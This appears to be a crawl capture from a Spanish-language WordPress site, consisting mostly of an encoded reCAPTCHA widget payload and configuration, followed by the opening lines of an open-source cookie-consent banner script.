wpxMwohOQxBrJSbDo3nCg2lww6PDgQFpCnUOw5Jdw6bDisOkNMKLw5zCusKzNsKlNsOkw48nw7DCnRJ/woBfwr9uE8OJw5fCmcOlZAXCnsOPwoMDBcO4wrrCqsK6CsOfw7U0QBrDtm0Bw7zCpDzDusOcNsO9MgJyw4XCrwsGwodHZcKFNk3DicKnw5AiwpLCpcKFVcO/wq0/[base64]/DqcK3ecO4wqHDgXvDk8OCw53Cmn9Lw7fDkHjDpsObw5BuUsK/[base64]/wo49woHCncKhCi3DicKWwrh/[base64]/[base64]/CvBXCh8OWwrcQJ1dfw6p7DsO9ZsKbw4PDl1vCoR3DiBHDg8Ozw4zDhsKPecOxEsOIw6dsw4wuFHZBOMOvOcOiwr8RUntkM3YhRcKlLm4gUhXChcKewoI7wokyCgrCvcOLdMOFEcKgw6XDrcKiLypqw4/CiAhPw49SA8KaYMKTwoDCoF7CrsOmaMKiwo9vZTrDlcODw4hhwp4aw4XCkMO7dMKsSAVxWcKvw4vCp8Olwo4yKMOXw4PCs8KhWA9HV8Otw7lAwr9+ccOhw6dfwpAWfcKXwpwhwoByBcOCwpgywpnDlBDDt37CksK6w7FdwpTDqyfDmHJaScKqw51Fwq/ChMK6w5DCr0nDrcKpwrwnQC3DgMOiw4TCrEPDpMOLwq7DiwfCt8K3Z8Okf0ceInfDiTXCmsKdTsKhNMKoY0tOaiVnwpgRw7rCssOVIsOoCMKLw4t+QCpvwqB0FBXDkzxyc0bCiD/CmcKnwobDicOww5VKGkvDksKOw4/[base64]/DiUN7P8Olwo0mw4oswoxyw7fCi8OFw59TSHg8JMKKw5FkWsKCWcOhAAvDuEI2w5jCmljDjMKYVG3DpsOWwoHCtEMbwr/[base64]/HcOMw6XDqUAQw5lTw7BiOcKPKcKYw4QUTcORwqIKwpFbYMOMw5M6Nw/[base64]/CqcKOF2/ChcKKAsO3UllYPsOJH8OUaHTDtnJBwq8Zw5EGa8K9w5nCr8K9wqnCj8O0w78gwphPw5/CpkDCncOCwpjCiBbDpMOswootJcKqFTrCo8O6JsKKRsKswoTCvBzCqsKRLsK+Fl4Nw4DCrcKfw4w6LcKJw4XCmTXDlsKEH8KLw4Fsw5/[base64]/DjBfCmcO/CsKVOw7DtMKEYMONwqjCiiHDssOnQcOvEVHDvA3Ct8KvBA3DgQXDtsKWT8OuDFQ1UwJHIHHCuMKNw5I2woZYJylHw5LCnMKXw4/DrcK3w4TCoS8/eMO2PgnDvBNGw5vCh8O4TcOeworDvA/DgcKHw7B4HcKYwojDi8OjIwgtbMKWw4fCgXwaQUdxwpbDqsKvw49SUTnCqcK9w43DpMKswrfCogkAw5NAw5HDm0LDnMOaP3p1NTIQw71nb8KCw4Z3e2nDlMKiwprClHYBGcKgBMKDw7w4w4wwBcOVNV7DgQg/[base64]/[base64]/TEwYacOEeMOgwqlAX8OCw6EFOHM7w7/CtiM6R8KEesK5PcKWwpoPfcKmw4vCpiAUMzYmY8OQD8K5w74EM2bDunwNNsOvwp/[base64]/CiMOGwrNlw5LCpMOuMCQWw5XDln04aQHCgsKYJMO4Mh4RQcKXSsK3S19sw7QDBBnCjT7DnWjCqsKDNMO/CsKew6JncXdnw5d3MsO3NyMmSyzCr8Ouw6wPOXpWw7ZBwqDCgSXDhsOOwoXDowgzdiQDeVktw6ZTw69jw70PM8OresOxL8Osf29bOD3CkyMSZsOoHiEMwrDDtFZowq7DonDCmVLDqsKDwr/Ck8OrNMOwTcKzP2vDh1rCgMOOw6nDuMKXPzzCg8O8eMK7wprDizTDqMK9b8KDEUh1XQU8K8OdwqrCukjCj8OzJMOFw6nCmTTDg8OOwpMRwpUHw6kSHMKteCXCrcKDwqPCjMOtw5o3w5sAIzHCh34zRMOsw7HCnzPDgMKCUcOxbcKpw7VQw6bDuS/Dq05EYMKyXcOJL2Z1OsKYY8O8w5g7MMOJRFbDn8KFwonDlMKsdkHDgm0OC8KnCF3DjcOrw7FZw71SIihbZsK0OcOrw7nCjsOnw5LCvsOhw7vCpnzDjcKcw7BPHjrCt0TCvsK4esObw6zDjnprw6vDoTANwp/DjW3DhRUOXsO5wowuw6Z1w4PCvMKxw7rCnnQ4VS7DtsKkRmtCPsKnw407NivDj8KcwqfCoEtYw7AtY0ctwrQrw5TCnMKlw6ouwonCj8OpwpVzwqQ7w7dNB0/Ds1BFMhxPw65xXTVWCcKzwrPDpiAqbGkow7TDgMKwKBw0AVYewoTDlMKCw7HCsMO/wq8Ow5/DkMOHwop0f8Kiw5HCtcKDwqnDk0tlw4bDh8KYf8OcYMOHw6TDi8KEfsOYUjcvaj/[base64]/[base64]/DksOYwqHDpGvCjnHDpcK1w6nChwfDrALDiiXDrsOYw5rCs8OSVcK+w6YtM8OsTsKhGMOoA8KYw5xGwrs/wpHDqMKWwqc8MMKQwqLCozAxQcOWw7I/[base64]/Ch8KPwr/Dr8KJw4TCozzCvnjClcKRCxgfFAg5w4zCskLCjhzCsBfCq8Oqw5AdwoQ4w4hfV3BcVB/CsB4BwqMXw5p4w5nDmzfDuxXDq8KUPGNKw7LDmMOkw7jCpiPCmMKlcsOqw59ZwpssGDZUXMKMw6LDh8OdwrjCmMKKGsOzdR/CvUdFwrPCuMOBacKxwp15w5p6OMOlwoF3XSPClsOKwoN5ScKhPTbCh8O7dwxwV1opHX/CskNXCGrDj8KaBHJ9RsOBdMK2wqPDuEbCqsKTw4sdw4XDhhrCr8KsSGXDicKeGMKnLVvCmlbDkWc8wpVKw5IGwrbDkUTCj8KgXFLDqcK1EmjCvDDDl0B5wozDqDljwqM3w5nCj2AVwpgmccKxL8Kkwr/DuDMqw4bChMOiXsO2woBzw6U+worCpT4tLlLCo2TCu8KXw7nCkXDDgVgVcykLE8Kqwq9CwqXDh8OpwqzDs3nChxMGwrscfcKawpXDgcKpw4zCgEAxwoB3L8KSwqXCv8OEcmIdwoA1AsOAU8KXw5F/ThDDlnATw57CvMKFfHUvIUDCu8KrIcOQwqHDrsK/CsK/[base64]/Dj8KLK0HCnwhXw5LCmsKCXA/Cs2XCvcKIfMKzJArDocOVccOxL1EgwrI3DcK+Q3cgwqIKUyRCwqIVwoJzU8KMAMORw7xHR1PDuGbCuQU/wrLDqcKMwqVxesOKw7fCuh3DuzPCjSVCOsKAwqTCgkLCmsO3I8KoEcK8w6s9wqoSEGoEb0jCrsOATyjDn8OVw5fCtMOTIxYaa8K7wqQew4zCuB1+ZDYQwrEow6ldF2F2K8Kgw4dPTiDCtUbCtT8UwozDicKow64cw7DDiCYTw5nCrsKJNcOtNk9gURIPw7/[base64]/DtcKdPcO2fsK+wr8DwpDCvAd+w5jCq8KcY8O/[base64]/[base64]/e1AFw59CKDXDijx9wpwAOcKdw4HDoGDDpcOWw5Rtwr/Cl8KpdcKse03CvcO5w5XDpcOtXMOJw53CrsKjw4ARwow4wrtpwrjCr8OKw7E3wqbDsMOBw7bCniMAPsOieMOyazXDhU8qw7LCuWYBwrbDtSdCwrI0w4PCsynDimd6CcK4wpJiB8OzUMK/OsOWwpQSw7TDrUnCrcKZTxcCITvDl0vCgAhRwoAuZMOWHGxbbMKswrTChUBRwq5ywrLCrwBVw5/DtGsWZAbCksOOwpoDXMOZwp/CgsODwrEMdVTDqWc+HXEmKsO/KWZ0dnLCl8OrfhVNZnRpw5XCsMOwwoDCvcOAe3keP8KPwokHwpMYw4TDtcK8Ej7DgDJcd8O4WA3CrcKHLxjDv8OYesKTw6BewrLCiBLDkHPCux/[base64]/w6/DisKvw6HCtSbCkcOCJXfCicKhw548w77CnVfCsMOzLsKjw6YAPEkyworCmjlHbQPCkwU4Sj5Kw6AHwrbDp8O2w4MxPzUVDDEAwrDDjVvCr3s8FMKSD3bDtsO0bFbDohTDhsKgbiIjQ8K6w5bDoH4Rw7HDhcOgSMOZwqTChsOmw7Abw6HDicKEHwHClkRtwq/[base64]/[base64]/[base64]/Ds2RawrDCvMKgcMKEbMOfw6bDsg/CgG5rw4/DiMKeGRnCsnQfQjbCs0YwDzh5WnfCmUoIwp4ewoEcdRBWwrJmKcKqT8KOMMOPw6vCh8K2wq3Chm/ChSxFw7RNw5Q/ECDDnnDCmFEjOsKyw7oKeiTCi8OPScK+NcKrW8OsS8OxwoPDujPDsgjDpTJkN8K5O8KbHcOZwpYpegFlwqpuVj5QZ8ObeywxDcKIcG0ow5zCuk4rFBZWMMOSwpcyZnLCh8O3CcKHwobDmE5VNcOlw7Uqa8OWNgV0wpVPbhfDrMOVbcOiwrXDjVrDgDMIw49IU8Ozwp/CvmtkfcONwr5XEcOWwrB2w63CjMKuCyPCk8KKQ0DDsA4Rw7VrRMKwZsOAOMKZwqQPw5TCsgZUw7M6w5oww6EowoRlXcKZJlNwwoVnwrp+VDHDnMOXw7zDnAYtw4AXXMKhwozCusOyemsvw67CgB/DkxLCqMOwTSY8wo/Cm3Aiw6zCkj91HxHCrsKfwrRMw4nCoMOQwpgEwqM3AcOaw6LCmBHCgcKnw7TDvcKqwoEbwpA8PwPChUt0wo59w7VmBAbCuikyDcO9FBUtZhPDkcKQw6rCukPDqcKJw6F+R8KhecKjw5E0w4LDh8KBScK/w6sUw4ULw5ZaaSDDoCFCw4klw7kKwpvDmMOMLsOkwrnDqDoww6AnYcOZQ1HDhypIw7o7C0Vow5PCinZ6ZcKNRsO+fMKvMcKra33Cqw/DmsKaHMKRPRDCrHDDu8OpFMOkw4pTV8KBT8Kxw7TCucOywrpPecOAwovDiA/CvMOVwoXDucOpZ0oWFSDDtVfDhwY1FsKWPg3Dr8Kyw6lKaTcHwqjDu8Kday3DpyFRw7HDiU9odMOrbsOVw41KwrtRZSAvwqPCgAPChcKdDUoLeRoGfm7Cq8O/TBnDmDfDmGQ9RsOQw5bChcKsIyxlwq0Jw7vCmzQzXX/CtEcTwrpTwotLTk8HF8O4wofCjcK3wqMgw4rDp8KfdSXDoMOHw4lOw57CvDLCjMOFASnCgcKfw4FNw54ywpXCsMKswqc3w7bCiG/[base64]/wo3Dv8O2w686bFQQejbDrC08FcOqw4Uww7DCjcKEw6XDicOaw7wAwpYhU8OZwrEiwpRnP8OSw4/DmEfCtMKBworDrMOJTcKpLcO+w4heLMODAcKVWWbDksKlwq/DsmvCuMOUwr1KwrnCgcKTw5vCqGh0w7DDmsOlJcKFX8KuecKFOMOuw5QKw4XCgMOzw5HCkMO2w5/DnMK1WMKkw4R+w6dwGcKbwrUuwp7ClTUAWwskw75EwpdfDwQpZsOMwoDCvsKow7XCgybDigIhdcOLQ8OfQsOWw6DCmsOBfQ7Dp2FzFynDm8OCH8O+B0Y4bcKhH0/CiMOHO8Kcw6XCtMOkJcObw7XDozvCkRvDrV/Du8KMw6PDscOjDkMQW1VTGBLCusOTw7jCoMKCw7jDtcOTZcKoOi8oIWwwwo4NZcOLCEbDisOCwp4zw4DDh0YbwpPDtMKTwqnCiDTDiMOqw67DqMOQwqVCw5R7KsKdw43DkMO/LsK8asOOwoPDocKmPmnDvRLDpUfCv8Orw55+BGZ9AMO2wqlrIMKFw67Dh8O3YC7DkcKLScKLwobCl8KdVsK8BmsyQQXDlMK0XcKqOHFHw7XDmixdNMKoSzFZw4jDosOCcCLCh8K/w6oxP8KQb8Onw5dOw7NhQcO/[base64]/Dg3bCt0sSMsOVwrgNVAlUBl3Do8OEK3HCkcOmwpVfIcK6wp/Dv8OJfcOJYcKNw5XCi8KawpbDpUxtw6PCn8Knb8KVYsKCTMKEI2fCqUvDrcOxFsOPQGIOwoMlwpzCgU7Dsk8CGsKqPDrCh3Qvw70vAWTDryHCk3nCpE3DlcOcw5bDq8Onw5PCpA/[base64]/N8KKAMOzQ8KWwqEIwp4Hw4FKccOkPMOqKMOsw5zCmcKAwo3Dpzh1w5/[base64]/Dh8K5d8Ofw6LDp8Onw5pwP8Ozw7TDpMKRIcOzwqsNYcKCShHDlMKnw4PChiItw7jDrcOTaUXDqnPDvsKXw59Kw5coLcOQw715esKvZhXCh8KCBRvCq2PDjgNUdsOyaEjDrwjCqjvDlXrCmXnCrUAmZcK2ZsKcwqvDh8Ktwo3DogTCmk/CokXCn8K6w4NcHxDDryTCtBTCt8KsRsO3w6omwoIsRMK/dW9xw6NXU11PwrbChMO6WsKxCgrDgFvCgsOlwpXCuTBowpjDtU7DkV8EJRHCjU8IeAXDnMK5CMORw74LwoQVw5kKMDV9LEPCt8K8w5XCoUpbw7LCjC/DuRbCpcKCwocVJ3cXXcKfw5zDjMKBWMK1w5NOwq4qw49cHsKNwphvw4ARwrNHHMO4EwZyUsKMwpgvwr/Dj8O/[base64]/w5Uew63ChsKzHnvCv3F1wqtxbF1jwobCjMOWF8K2NkPDk8KBfsK+wrLDm8OLN8KXw4rCnsKxwqVmw5w2M8Kjw4kNwo4AG1N7bXZANMKrf1/DkMKiaMOuS8OEw6svw4t2SQ4PTsOMwrTDuQopA8KOw5nCg8OMw7zDhAt2wpfCklVqw780woFrw7DDjcKow609SsKYBX4rSjHCnylOw6d6PgJsw6jCssOQw6DCvGBlwo/Du8OAdizCn8OkwqbCuMKjwojDqinDgsK/CcOPA8Oqw4nCs8Kyw5bDisOww7XChMOIwrp/RlIXw5TDjRvCnihSNMKVOMOlw4fCjsKdw44awqTCscK7w4U9bCNhHwhpw6Jvwp/DsMKeasKgFFDCisKpwqbCh8OnFMO7X8OwN8KtZ8K5OyDDlj3Cj1HDu1LCmsOhFRzCllHDl8Klw74iwo3DsgpdwqnDosO/aMKGfH1BT00Fw61JaMOawo3Donh1L8KswoQtw7d/I37DmgBjMVRmQnHCiyZPZDbDiyjDpFlEw7HDnGp/worDr8KUU1tEwrzCpMK9w6ZOw6tBw4d3TMKkwrnCqyvDnUbConhbw4fDkGTDgcKowp8QwpQRb8KUwovCv8OtwrBsw4E7w7jDnzDCnB5/[base64]/DjsO8WzHCmsOQbRvCik07w4wWw7kywoJZw58DwpJ4fXrDrS7CusOrOnoQLj7Dp8KGwo0oaFvCo8OnNxvCiQjChsKgPcKlC8KSKsO/w7hUwqPDtUzCnDLDlUV9w5rDssOnYwJxwoB2ZMKTYsO0w5BJD8OEP0lkek1+w5QlNxbDkDPDusO4ZBDDhMO/wpnCmMK5JT8UwoDCvcOXw7XClVfCuwsiSxxJLsKAKcO3csOlUcKUwrQzwqzCncORJ8K+Zi3DuzsfwpI7TsKqwq7Dl8K/wqsowrN1G3LCt0HDhgbDiWrDmy8Xwp8FJRgvPFljw4tResKSwo/Cu3nCk8KpK2zDoXXCvCfCnQ1PKAUFZxkhw69xUsKQL8OGwp5acmrCjMOZw6fCkSrCtcOXfBZPFBXDqsKRwoMNw7kzwo3CtWhOTMK9KsKYcivCg3oowqvDocOzwpELwo9EdMO5w5dHw4gEwpwaTsOtw4zDpsK/DsKpC3rCgw9Fwq3CnDDCvsKQw7U5BMKEw67CsyQbOEDDhRRnEU7DrCFNw6fCiMOXw5BrSRM+HsOHwqbDpcKaaMKVw6oIwq4OQ8O5wqEVZMKpFxw/c0Z9wqHCicOCwofCkMO0ayQDwql+XsK2bA/Cq1DCu8KSwqAnB3IdwrdzwqlvSMO0bsOow5B+JWt9cmjCr8OuGcKTXcKWB8Knw7sYwo1WwoDCssKKwqsKB23DjsKXwooGflzDocOxwrPCpMOPw6g4wplReQvDoxPCqWbCjcO/w5bDn1I5XsOnwq7Dj2I7CCvCrnsYwqdiVcKhUAIMcHrDszUewpZfw4zDmzbDsAJVwqhUc2/CvnfCn8Oiwol4bGLCl8Klw7bCl8Ofw6Zme8OaVSHCiMOhFxlXw7YQVBFzRcOdFcKnFXzDkgU4XU/Cv3JWw61VNXnDq8OcKcO9w63DjGvCisOdw4XCvcK2Hio1wr/[base64]/DmlPCtmfCoMOCS1TCrsKxHMOkwqrDsUcyIlbDiAPCvcOLw7RcNsOjMsKrwrlww4JQNm3Cp8OmYsK8LQVrwqDDoEgYw6BRel3CrixWw6V6wrdbw5kuTDTCoRXCpcOuwqbCjMODw6LCjGfChsOuwpRcw5Blwpd6dsOhV8O0fcOJRTvCqsKSw5bDiynDq8KVwpQRwpPCoy/ClMONwqrCt8ODwqzCosOIbMOINMOvcWUAwrwEwodHIXbDlnDCvE7Cv8O8w5EEYcKscmAMwoQBAMOPQCsHw4TCosKfw6nCgcKJw5YOQMOvwp/DpC7DtcO8bcOCMDHCpsO2cT3Cp8Kdw6xBwpDCkMOiwpMPKA7CoMKGVGEbw57Cj1BRw4TDi0AFcnYsw5RSwrNCccOdGlHCrVDDmsOfwrXCiwNtw5TDvcKDwoLCksO6a8OjeVfClcKKwrbCtsOqw79MwpPCrSsYdWV/w7LCvMK7BCVnEcOjw5BLb1nCgsOGPGfCsGhnwr0rwolcw5BtTgo8w4fDlcKkQBvDtBI8woPCjQx/[base64]/[base64]/ccOpw4x+w7bCowxVw6h1b3JmcsOrwrpTwpLCn8Kkw5BtX8KxesOlWcKBYXp7w4FUw6TClsOtwqjCigTChlFWPGA4w7TCnBEOwr0PDcKYwox7T8ORMUN7YXgNccK8w6DCqCINYsK1wq9zZcO9AMKDwqvDhnsqw4nCjcKcwo1dw7Y+XsKNwrDCkwrCj8K1w4/DmsO2fsKTSyTDnyHDnSTDocKEw4LCpsORw4MVwpUaw5jCqEjCusORw7XCp1DDhMKKHWwEw4Ybw6Rje8KNwpgoIcKSw67DknfDimXDlmssw51Mw43DuwjCkcOSacOEwrbCvcKww4ctaRTDvAZ/wrtUwpIDwox6w5QsFMK1E0bClsOww5bDr8KBSEgUwqFTXSRQwpHDoH/[base64]/PMKxwpYHO2fCqsKmw5XDtsOgfMOrw7hGw6l/OCU7FWdrw4DCi8ONa1xmBcOaw5TCmMOKwop1wobDmnxGO8Kqw7JdNBbCnMKNw7nCgV/[base64]/w6bDj8K/w4hoRj15w4vCrMO5Zi/Ch8KCKcO9LALDjkwXDRzDqMOZUk9cTMKzPG3DjsK2dcK3JhTDrjdJw7XDi8OHQsKQw4/Dt1XDr8KuQBTCl28FwqR1wq9Iw5gFa8OkWAEzU2UZw7omdSzDj8KAHMORwp3Do8Oowp90OQXDrWrDmR1ATAPDjMOqFsKkw7I6V8KzMcKtG8KZwpwbeiYTUxLCjcKGw64RwrrCmMKIwqMvwrB2w6FGH8Ouw4Y/QMOjw4QQL1TDnkdlLzDCj3vCjykiw7fCj07DhsKLw4/ClzgRS8K1VWMfVcO5QsO9wqrDgMO1w7QCw5jCusODXEXDsGdlwqTClGlbVcKrw4FHwqfCsH/ColRGaQg6w7jCm8Kdw7JAwoIOw7zDqMKnHBLDjMK9wpc6wo8ZHcOcaS7CvcOKwqPDusO3wofCvEAmw4jCnwAEwro/ZjDCmcOhE39KdzAYBMKbQcOeDTdOH8KowqfDoXhvw6gVBhHCknMYw5DDsmHDh8OZcD1/w5vCsUF+woPCqhtha1TDvDTCp0fClMKRwpfClsKITH7DlQrCkMOHGC1Lw77Cqkp2wpQUWcK+DsOORSt6woYdQcKYD09DwrQjwqPDhMKqG8OVSzjCpQbCuQrDri7DucOBw6/DicO3wpROOcKEDQZcSlEkWCnCmlvDgwXCjUTDiVgOBMKkMMK9wrbDgT/Cs3vDl8KxbzLDqMO6DsOrwpfDrMK+ccO7McKqw5k9HR0rw4XDunbCsMKnw5zCgSrCpFLDjTJaw43Cv8O0woIxe8KXw6XClR3DnMOxEiXDusO3wpQfQ2wbF8O3DXRgw4Z3acO8woDCqcOEL8KBw53DjcKXwrbCvBhFwqJSwrI5w6/CtcO8Q0jCm27CpcKzYSYcwoI1wrR8NcKdVDM6wr3CjsOVw7Y3LT1+S8OuWMO9SMOYY2dpw5JbwqYFNsKPJ8K7C8OFV8Ouw4ZNw5nChMOsw7XCjEweL8OAwoAdw7XCi8Kmwr47wqNoBVZgEsOyw7ATw5FaWDfDtEzDsMOvPD/DisOPwqjCkj/DhDVLfjVcI0nCg2nDjcKlfyltwrDDssKpLD9/NMO6NQw9wqxAwoppM8ObwoXCvEkKwqMYA2XDqhXDm8OVw74LGcOhFMKewokTOz3DpsKvw5jDjsK1w4vCk8KKVQzCmcKUHcKVw6kbRVhbPwnCjcKKw7HDj8KGwpzDrQh/H3ZuYxTDmcK3YcOpWMKMwqLDjMOgwodkWsO+Q8K1w6TDhcOnwo7CsmAxD8KGGDdBP8O1w5tAZ8K7eMKYw57Dt8KQRjt5GkPDjMONW8KhOEkXVVjDlsOeD29wGElLwqZGw5ZbHsKLwqcbw63DkRc7WWbCucO4w4N6wroVF1Maw4/DpMKMHsK+SBnDqMOHwpLCocKjw6bDiMKewozCjwLDu8K0wrUtwp7CicKVTVzDtyFrWMKJwrjDkcOpwqUsw4BDUMObw5x/[base64]/CuRjCqMKoNgjDhMOIw7nCgElVCMOOUjfDkMKkFsObWMKYw7Eaw4JSwoHCusOiwp/CjcK5w5kkwrbCtcKqwpPDizPCp1FWL3lERzgFw5Ngd8K4wrh4w7vClHwfXGbDkQ4Jw7g6wpxnw7fDgg/Chn8Dw4TCmk0HwqrDmwzDgG1EwolYw4Uhw7QfSH7Cv8KnVMO8wp3Cq8Orwr5Nw7tESk8beXIzB1HCnkJCZ8OKwqvCtw0eRgzDkDx9dcKzw5DCm8KgOsOhw4hHw5w7wrHCmBpmw6pUHhJmcShWMsO/CcOTwrN6wpHDq8Kswr5nDsK5wpNPBMKtw45wA30JwohYw57Cr8OVJsOaw7TDicK9w6DCs8OPQ0QmOS/CiTVWGcO/[base64]/CqMKmCsOuw4osw5Qlw5t8f08MwpzCp8Ogw6/Dj3dzwoVSwpYmw6wMwpPDr2LCnCTDm8KwYDPCmcOmZHvCncKCEVXCtMO8YlhqYl9fwrLCuzE4wooBw4tFw4FHw5R8bzXCpDQMH8Opw7fCoMOBTMKcfjLCpWYdw7kYwpTCisOqTx5Fw4/DjMKSYl/Dm8KSwrXCi2bCkMOTwq9WNMKTwpVmfiTDhMKYwpjDlGLCpCzDlMKWPXXCmcO+ZHvDo8KYw6o4wpHCiHZzwpbCjHTDohrDiMOIw6LDoVYAw7jDjcKSwo/Du3fCmMOvwqfDqsOxUcK6JSoZGMKYdhNdbVQpw7Miw5vDjB7DgHrDkMO5SB/DvzTDi8OMD8KYwpfCpMOdwrcCwq3DhFDCpCYTTX0Tw53DpB/DrsOBw5jDrcKOfsOvwqQLBAYRwpASOxhBBhkKBsOOGw3Do8K6ZhMEw5QSw43DoMK2XcKkdw7CiDdHw5sIKEPDqlEZfsO6wq3DlE/[base64]/[base64]/[base64]/CpWlkcsKIwpEcf8OJw5/CkxQsw5nCp8KMGX5lwpAIC8OHKMKcwoNLM0nDknNBb8OvAQrChsKcK8KCTnvDu3/DqsOeRAMWw79WwrbCkHTCvxbClQLChMOWwo/DtMKAFcO1w4hqUcOew50TwrZITMOZES3CsF4gwpzCvcKFw6PDqzrCnF7CjQttO8OtasKGExbCi8Otw6t2w74ESSnCjAbCm8Kqw6bDqsK7w7vDgMKnwp/CqUzDpgQcEw3CtgJ5w6nDu8KqBUUwTwQqw4fDq8O0w4E9HsO+S8OoUVNBwqnCsMOawqzCucKATRjCvMKqw45bw5PCtzEcJsK2w4NyPjfDssKxE8ORbEfCo3VbRUNKV8O1YMKGwrowC8ORw4rCpg9mwpnChcOaw6fDr8KDwprCsMOPSsK0RsOlw4h/[base64]/CncOhw5DDmcODw50Bwr9lwqbCnsKewp/Cp8OTw44rw5fCsSPCg2Vmw6zCqcOww5TCncKswofDlMKDVHXCnsOoJEsiBsK5JMK5AAvCr8KAw7dBw6HCgsOkwpbChClRFcKGJ8KUw6/CpcKnPErDog1dwrLDicK4wpnCnMKuwrd8w7U+wpbDpsOfw4LDhcKNLsKBYBDCjMKCLcKND3XDncKiOGbCuMO9HlLChMKjTMOmSsO3w480wrAbw6Bjwp3Dg2/Dh8OIZ8Kvw7/DkA/[base64]/DhcOYPsOwwotrGsKxw648wr/DocKUw6Bew4k5w6oIIMKsw6wyJHnDlSQCwpM9w6vCocKCOBcsb8OKCAbDuXLCjFp7BShHwp14woLCoQnDoiDDkUFNwovCukXDlmhmwrcRwoDCmAfDisKnw4gXIksBE8ODwozClMOEw4/ClcODwpPCnDwVXsOOwrlmw4nDs8OpH3VDw77DuWAoPcKvw53ClsOfOMORwrYrDcO9HMKydkdew5AbPMOtwofDqlLCocKWHh8OaGIqw7DCgE5Mwq3DsUJJXsK5wqZIScOSw7TDsVbDlMO9wqzDuklCGSjDscK6EF/DkXFGKSDDm8O+wqbDqcOQwoDCrRjCjcKcGz/CvcKewpoJw4vDt2Now6U9OMK8WMKbwpXDosK+Vml/w5PDvzcJNBpNZsOYw6YVccOVwoHCrHjDpkxXWcOPBhnCkcOrwrbCsMKrw6PDjUBbZywtQQNfG8Klw7p3EmPClsK4PsKbRxjCsQnCsxTCocO4wqHCpDXDncKhwpHClsK6KMODNcObDGzCoj0YS8K+wpPDg8Kswq/Cm8KNw69Nw7h6w4XDiMK7QMKTwpLCnxDDvsKHeVvCg8OUwqcBFiHCocKoCsOGBMOdw5/CgsKvRjfChUnCnsKrwok6wrJHw4Z0YmcqPz9cwqLCizjDmjR8Ch4Kw4ohURQmBcO7NCB1w7h7TTggwoRyKcK1VsOZZn/DtzzDn8KJw73CqhvCp8OOYA00OjzCmcK+w5zDosK6YcO6I8KWw4jCmUHCoMKwAErCnsKOKsOfwoPCgcO+bAPCvivDkXXDiMOxWsO4RsOCXsOmwqcYDMO1wo/DnMOzHw/[base64]/eBDCicONwrRdY8OyIyd0w5XCrHzDmxXCpG85ZsOEw6QVBcOvwrwZw6/[base64]/[base64]/[base64]/ClMKRKMKJGADCucO6w7bDtWHCjzbCjsO9w7zCksOTccOiwr/Cv8KPWl/CvljDvwjDu8Kpw5wfwr7CjBomwo0Mwq90LcOfworCqiXCpMK4IcKZaWBAPsONPjHCjcKTIxFFdMKvEMKEwpBewq/Ci0l7MsO5w7QsTjbCs8Kqw7TCgMOnw6dAwrTDgnFpGcOvw7BLfDnDv8KfQMKXwp/[base64]/CpMOlacKzw7E2w7vDhF/[base64]/DnS3DhzzCoMK+BwnDjsOAwqnCiCQiW8Oww74LV3tORsOZwp/CkRzDnHYLwqhoZ8KdSjtOwqvDnsKLR31jYgvDsMKkHHjCi3HCu8KecsKFUGY+wqNPWcKYwonChjB8OMOBOcKwbxTCv8Omw4l4w4jDn1rDncK3wqoDaB9Ew5TDrMKsw7p0w5FEZcOcSwsywpvChcKMYWTDvADDpBkGE8KQwoVgAsK/[base64]/[base64]/Dr8KrwocWFFFnNcKuOsKFwpsGJ8OKYcOGCMO0w63DlVzChCzDoMKcwq/CnsKtwqN/esOXwo3DkXk0JDPCmQgVw7xzwqF5woHCgHLCusOFw5/DlghMw6DCgcO2JAfCu8O3w5BWwpbCoC56w7dvwogdw5Jew5TChMOQdMOmwoQawr9dF8KaIMOAWg3Cq3/DpsOWTcKgVsKXwrRUw69NN8Ogw58JwqlNw7QbUsKDwrXClsOkW1ktw6AUwoTDqsOBIsKRw53Dj8KMwoVowoDDksKywqjDq8KvSlMuw7ZBw7Y/WyNow6AfLMOXHcKWw5l4wq9Uw63CicKNwqAAE8KVwqTCqcKOPEbDlsK4fSxCw7BZIk3CucKgF8OjwobDqMKqwqDDjgQ1w4nCk8KVwq5Rw4DCrjvCmMOKwqjDncKWwqEpRmfCokovRMOCQMOtbcKQEsKpSMOTw5UdPk/CpcOxecO+UnZxBcKKwrslw53Cu8OtwqFhwo/CrsK5w5/[base64]/DvsKDw5PDnjVZwpElEcOUw7gkPcKzwr3CpMKPeMKiw6E0WVoSw53DjsOpewjDgsKiw50Iw6TDnUYNwp5La8KQwp3Cu8KjF8KDGjbCvzpgVUnCscKmC3zDtkrDs8KiwrrDpsO/w6AzUCXCqUHDrlkVwos7SsODK8KkAWbDn8KjwoAIwoI7cUfCi2fCv8O4BhZ0QAkmKnHDgMKPwpUhw6XCrcKVwpslBCkNIkYVe8OkDMOFw6ZBdsKKw4cFwqBNwqPDpQTDulDCrsKIXn0Ow6zCgxBqw7/DsMKdwo8Qw4p5OMOywqU1IsKBw7kWw7bCkMOWAsK+wpfDhsOEZsKyEcKDc8OPNW3CmgrDgCZtw73CohV6KWTDp8OiMMOpwo9Hw6kQMsOPwovDsMKibx/DujIkw7fCri/DskYGwpJ2w4DCo08qZS44w7/DuRhEwqbChcO5w74AwoQLw4bCg8Oi\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22+9lFh08CUl4oaP8gLxs3cH2EpxQPZRooEZvcMicrkhc\\u003d\x22,0,0,null,1,1769115016974,0,0,[105,183],null,[134,164,237,91,148],\x22RC-XMyOA6WfRXLTmA\x22,null,null,null,null,null,\x220dAFcWeA63ZT9FRT_B1w9VVbUOqxczoxFbO7Yozprri4pxPdzNPYSzfJgBztSDe-9GLLhdR9gFRT9Ny4OVPc0Q2zcwDx0-8i_kUw\x22,1769197817107]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12380
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
